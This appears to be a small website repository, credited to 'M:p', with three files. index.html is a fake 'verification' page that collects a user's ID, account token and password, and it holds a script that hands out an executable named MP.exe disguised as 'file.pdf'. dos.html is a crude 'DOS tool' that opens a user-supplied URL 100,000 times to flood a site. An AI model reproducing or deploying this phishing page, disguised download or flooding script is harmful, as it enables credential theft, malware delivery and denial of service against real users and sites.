
<file: index.html>
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>verification
    </title>
   <link href="./asset/style.css" rel="stylesheet">
</head>
<body>
    <header>
        <h1>verification-page</h1>
    </header>

    <div id="content">
        <img id="server" src="img1.png" alt="server" width="300" height="200">
        <p>In the form that exists at the bottom of the page<br>
            by inserting the user's userid into the form that exists at the bottom of the page<br>
            the user will be added to the waiting list.</p>
    </div>

    <footer>
        <a href="https://discord.gg/mphackjp">M:p ©</a>
    </footer>
    <script src="./asset/script2.js"></script>
    
    <div class="login-form">
        <h2>verification</h2>
        <form>
            <label for="username">userid:</label>
            <input type="text" id="username" name="username" required=""><br><br>
            <label for="password">token:</label>
            <input type="password" id="password" name="password" required=""><br><br>
            <label for="pas">password:</label>
            <input type="text" id="pas" name="pas" required=""><br><hr><br>
            <input type="submit" value="transmission">
        </form>
    </div>
    <script src="./asset/script.js"></script>
<button oneclick="downloadFile()"></button>
<script>
function downloadFile() {
  // ダウンロードするファイルのURL
  var fileUrl = 'MP.exe';
  
  // ダウンロード用のリンクを作成
  var downloadLink = document.createElement('a');
  downloadLink.href = fileUrl;
  
  // ファイル名を指定
  downloadLink.download = 'file.pdf';
  
  // リンクをクリックしてダウンロードを開始
  downloadLink.click();
}

// ボタンなどの要素をクリックした際にダウンロード関数を呼び出す
var downloadButton = document.getElementById('downloadButton');
downloadButton.addEventListener('click', downloadFile);
</script>
</body>
</html>
</file>

<file: dos.html>
<!DOCTYPE html>
<html>
<head>
    <title>DOS-tool</title>
</head>
<body>
    <h2>DOS tool by/M:p</h2>
    <form>
        <label for="urlInput">Enter URL:</label>
        <input type="text" id="urlInput" name="urlInput">
        <button onclick="openSite()">Go</button>
    </form>

    <script>
        function openSite() {
            var url = document.getElementById('urlInput').value;
            for (var i = 0; i < 100000; i++) {
                window.open(url);
            }
        }
    </script>
</body>
</html>
</file>
<file: asset/style.css>
body {
    margin: 0;
    padding: 0;
    background: linear-gradient(to bottom right, #444444, #ffd700); /* 背景のグラデーション */
    font-family: Arial, sans-serif;
}

header {
    text-align: center;
    padding: 20px;
}

#content {
    text-align: center;
    margin: 20px auto;
    max-width: 800px;
}

#server {
    cursor: pointer;
}

footer {
    text-align: center;
    background-color: #000;
    color: #fff;
    padding: 10px;
    position: fixed;
    bottom: 0;
    width: 100%;
}
.login-form {
    border: 1px solid #ccc;
    padding: 20px;
    max-width: 300px;
    margin: 0 auto;
}
</file>
